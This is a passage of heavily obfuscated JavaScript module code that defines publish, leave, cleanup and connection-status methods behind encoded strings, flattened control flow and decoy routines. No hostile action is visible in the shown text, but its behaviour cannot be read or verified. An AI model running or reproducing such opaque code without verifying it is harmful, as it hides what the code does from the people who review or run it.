-0x137:case-0x3f:case-0xa3:u6_EVT([...hsxd1a.lVYWkYL]=YDIjOpT,hsxd1a.lVYWkYL[COUTlm[ciLSRf+-0x19]]=COUTlm[0x0],hsxd1a.lVYWkYL[COUTlm[0x11]]=lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x23]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0]);for(ciLSRf[COUTlm[0x29]]=COUTlm[0x0];ciLSRf[COUTlm[0x29]]<ciLSRf[COUTlm[0x11]];ciLSRf[COUTlm[0x29]]++)ciLSRf[COUTlm[0x23]].push(ciLSRf[COUTlm[0x29]]!==COUTlm[0x0]&&ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]]>ciLSRf[COUTlm[0x0]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]?ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x29]]-COUTlm[0x1]]+COUTlm[0x1]:COUTlm[0x1]);for(ciLSRf[-COUTlm[0x5]]=ciLSRf[COUTlm[0x11]]-COUTlm[0x1];ciLSRf[-COUTlm[0x5]]>=COUTlm[0x0];ciLSRf[-COUTlm[0x5]]--){if(ciLSRf[-COUTlm[0x5]]!==ciLSRf[COUTlm[0x11]]-COUTlm[0x1]&&ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]]>ciLSRf[COUTlm[0x0]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]])ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]=XaVbJgX(NWjqMxW(0x228)).max(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]],ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]+COUTlm[0x1]]+COUTlm[0x1]);ciLSRf[COUTlm[0x13]]+=ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x5]]]}return ciLSRf[COUTlm[0x13]]}),rEkkaO.gPuir_=rEkkaO.hsxd1a,ciLSRf+=-0xdc,jfxWNFm+=0x5c);break;case ovzQUpG-0x31:case-0x53:u6_EVT((0x1,rqxUr9)(),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0x1d0,UTWbWH+=0x28);break;case 0x9b:case rEkkaO.IcHK2a9.wiHWgn+0x112:case 0x3a:u6_EVT(rEkkaO.gPuir_=rEkkaO.DNNr7H,ciLSRf+=-0x180,ovzQUpG+=-0x76,UTWbWH+=0x6b,jfxWNFm+=0x89);break;default:case 0x3e:case-0x9d:u6_EVT([rEkkaO.IcHK2a9.G_e546,rEkkaO.IcHK2a9.wiHWgn,rEkkaO.IcHK2a9.KRmUvDh]=[-0xce,-0xad,0xe7],IcHK2a9.rqxUr9=function(...ciLSRf){return B1zYzDf(0x1d,0x55,0xc5,-0xed,{IcHK2a9:rEkkaO.IcHK2a9,hsxd1a:{}},ciLSRf).next().value});if(NWjqMxW(0x227)in T4jOG0){u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x208,UTWbWH+=-0xed,jfxWNFm+=-0xaf);break}else{u6_EVT(rEkkaO.gPuir_=rEkkaO.IcHK2a9,ciLSRf+=0xe8,ovzQUpG+=0x38,UTWbWH+=-0xc5,jfxWNFm+=-0xaf);break}case ovzQUpG-0xfe:u6_EVT(nMGhcDt[NWjqMxW(0x22a)+COUTlm[ciLSRf+0x13f]][NWjqMxW(ovzQUpG+0x1d6)][NWjqMxW(ovzQUpG+0x1d7)](),rEkkaO.gPuir_=rEkkaO.IcHK2a9,ovzQUpG+=-0xff,UTWbWH+=0x131);break}}u6_EVT(ciLSRf=void 0x0,ovzQUpG=B1zYzDf(-0xd9,-0x120,0xf8,0x64).next().value);if(ciLSRf){return ovzQUpG}})},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xc6])]=function(ciLSRf,NWjqMxW){if(YDIjOpT(0x22e)in T4jOG0){nMGhcDt()}function nMGhcDt(){}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(COUTlm[0xc6])](ciLSRf,NWjqMxW)}else{if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xd4])&&this[YDIjOpT(COUTlm[0xc7])]?.publish){this[YDIjOpT(COUTlm[0xc7])][YDIjOpT(0x238)](ciLSRf,NWjqMxW)}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(COUTlm[0xca])]=function(){if(this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]]){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){if(this[YDIjOpT(COUTlm[0xc7])]){function ciLSRf(ciLSRf){var NWjqMxW=\"Au[)Z.r1_:<#\\\"Lg4}~%>vRzhwS|(Qx=y$30!{?O97mX6BH+/bWklqi@tGsJn8dF*C]&5eMpc,`2E;a^oDPITfUKVYjN\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(COUTlm[0xca])](this[NWjqMxW(0x23c)])}}else{lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT={oDJEJ8u:{}}){while(nMGhcDt+ovzQUpG+B1zYzDf!==-0x9b)with(YDIjOpT.OIgFCe||YDIjOpT)switch(nMGhcDt+ovzQUpG+B1zYzDf){case B1zYzDf- -0x6c:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=-0x85,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0xba,ovzQUpG+=-0x120,B1zYzDf+=0x18b);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x9b:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0xc2,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x75,ovzQUpG+=0x128,B1zYzDf+=-0x280);break;case B1zYzDf-0xe9:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x18,ovzQUpG+=-0x6d,B1zYzDf+=0x4c);break;case nMGhcDt-0x38:case 0xf7:case-0xba:u6_EVT(RlQ8xAl.push((piGA7y6|cBMRUzJ<<iXeq28f)&COUTlm[0x3]),YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,ovzQUpG+=-0xf0,B1zYzDf+=0x187);break;case B1zYzDf-0x16e:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case 0x9e:case-0x42:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0x4a,oDJEJ8u.V1RpiU=\"f{u5F1Y#D}_~>O:v[!Ja.h`L?3N%k()\\\"WoA;@*s4Zw,n0dMS&jr$xm6QI=H9PBybGX+TlVt7Uc|]z<i/R2g^8epCEKq\",oDJEJ8u.dw5LCeA=\"\"+(ciLSRf||\"\"),oDJEJ8u.RBMfmQ=oDJEJ8u.dw5LCeA.length,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=0x169,ovzQUpG+=0xac,B1zYzDf+=-0x102);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x21:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);default:case YDIjOpT.oDJEJ8u.ynTv6oG+-0xe0:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x3e,ovzQUpG+=-0x108,B1zYzDf+=0x18b);break;case ovzQUpG- -0x20:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case nMGhcDt-0xcd:u6_EVT(YDIjOpT.oDJEJ8u.RlQ8xAl=[],YDIjOpT.oDJEJ8u.piGA7y6=COUTlm[0x0],YDIjOpT.oDJEJ8u.iXeq28f=COUTlm[nMGhcDt+-0x19e],YDIjOpT.oDJEJ8u.cBMRUzJ=-COUTlm[ovzQUpG+-(nMGhcDt+-0x191)]);for(YDIjOpT.oDJEJ8u.Xwbr2U=COUTlm[ovzQUpG+-0xe];Xwbr2U<RBMfmQ;Xwbr2U++){YDIjOpT.oDJEJ8u.yP1RrgV=V1RpiU.indexOf(dw5LCeA[Xwbr2U]);if(yP1RrgV===-COUTlm[nMGhcDt+-0x19d])continue;if(cBMRUzJ<COUTlm[nMGhcDt+-0x19e]){cBMRUzJ=yP1RrgV}else{u6_EVT(cBMRUzJ+=yP1RrgV*COUTlm[nMGhcDt+-0x187],piGA7y6|=cBMRUzJ<<iXeq28f,iXeq28f+=(cBMRUzJ&COUTlm[ovzQUpG+0xb])>COUTlm[ovzQUpG+0xc]?COUTlm[0x1b]:COUTlm[nMGhcDt+-0x182]);do{u6_EVT(RlQ8xAl.push(piGA7y6&COUTlm[ovzQUpG+-0xb]),piGA7y6>>=COUTlm[0x2],iXeq28f-=COUTlm[ovzQUpG+-0xc])}while(iXeq28f>COUTlm[ovzQUpG+0x0]);cBMRUzJ=-COUTlm[0x1]}}if(cBMRUzJ>-COUTlm[ovzQUpG+-0xd]){u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=0x24,B1zYzDf+=0x71);break}else{u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=-0xcc,B1zYzDf+=0x1f8);break}}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(0x35,-0x9e,0x27).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(this[YDIjOpT(COUTlm[0xcb])]===ovzQUpG(0x23d)){if(ovzQUpG(0x23e)in T4jOG0){B1zYzDf()}function B1zYzDf(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){return ciLSRf[COUTlm[0x1]]*COUTlm[0xcd]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0]?COUTlm[0xcc]|ciLSRf[COUTlm[0x0]]:ciLSRf[COUTlm[0x0]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];switch(((ciLSRf[COUTlm[0x0]]&COUTlm[0xcc])!==COUTlm[0x0])*COUTlm[0x1]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0])*COUTlm[0x23]){case COUTlm[0x0]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x1]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc]-COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])+COUTlm[0x1]];case COUTlm[0x23]:return[((ciLSRf[COUTlm[0x0]]+COUTlm[0xcc])%COUTlm[0xcc]+COUTlm[0xcc])%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).round(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x13]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])]}}let nMGhcDt=ciLSRf([COUTlm[0x23],COUTlm[0x1d]]),B1zYzDf=ciLSRf([COUTlm[0x1],COUTlm[0x23]]),YDIjOpT=nMGhcDt+B1zYzDf,UTWbWH=YDIjOpT-B1zYzDf,rEkkaO=UTWbWH*COUTlm[0x23],zozYIOd=rEkkaO/COUTlm[0x23];u6_EVT(XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(YDIjOpT)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(UTWbWH)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(rEkkaO)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(zozYIOd)))}if(this[ovzQUpG(COUTlm[0xd0])]){u6_EVT(this[ovzQUpG(COUTlm[0xd0])][ovzQUpG(0x242)]?.leave(),this[ovzQUpG(0x243)+COUTlm[0x80]][ovzQUpG(0x244)+ovzQUpG(0x245)]())}}}this[YDIjOpT(COUTlm[0xc7])]=COUTlm[0x54]}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x246)]=function(){if(this[YDIjOpT(COUTlm[0xd1])]){function ciLSRf(ciLSRf){var NWjqMxW=\"zgSrtCTnqXLPhQjZclDIf6&v%85k.:}mo\\\"W,GuRd^baBE;JO]_>w?)$M#s793/U4!x|+{K2y[N=VY@`p*A1i<He(~F0\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]][YDIjOpT(0x247)]()}else{if(YDIjOpT(0x248)in T4jOG0){nMGhcDt()}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(0x24d)]()}}this[YDIjOpT(COUTlm[0xd1])]=COUTlm[0x54];let ovzQUpG=this[NWjqMxW(0x24e)]+COUTlm[0xd5]+this[NWjqMxW(0x24f)];u6_EVT(ovzQUpG=ovzQUpG[NWjqMxW(0x250)+COUTlm[0x22]](NWjqMxW(0x251),\"\"),delete XaVbJgX(NWjqMxW(0x252))[NWjqMxW(0x253)][NWjqMxW(0x254)+NWjqMxW(0x255)][ovzQUpG])}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x256)]=function(){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xd6]]=\"+s={}2mHK%u4l]h9@#L8iOU!\\\"kW_a3cn6Qe`IYZxG0E?:Xo7)JAtSF;BNpr&5qPR>f1zy|jvdMb*DCV/[T.^,~<$(gw\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0xd7]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x7]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[-COUTlm[0xd7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0xd8]]=ciLSRf[-COUTlm[0xd6]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0xd8]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0xd8]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0xd8]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x7]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x7]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x7]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}return!!(this[YDIjOpT(COUTlm[0xd1])]&&this[NWjqMxW(0x257)][NWjqMxW(0x258)][NWjqMxW(0x259)]===NWjqMxW(0x25a))}else{if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){function nMGhcDt(ciLSRf){var NWjqMxW=\"0OFUTDXSKE(e{lg16qAon%wv=|pdsz)+/k.*u;MZhJy}~f7x`59r?<mY]BH&cj#\\\"$G[2:!a3CiLR8@^Wb4It_QPV,N>\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}return!!(this[ovzQUpG(0x25b)]&&this[ovzQUpG(0x25c)+COUTlm[0x88]][ovzQUpG(0x25d)][ovzQUpG(0x25e)]===ovzQUpG(0x25f)+ovzQUpG(0x260))}}return COUTlm[0x2e]})}();")({get"ytMcvQ2"(){return global},get"J0S8yr"(){return exports},get"dDsgO_"(){return typeof exports}});;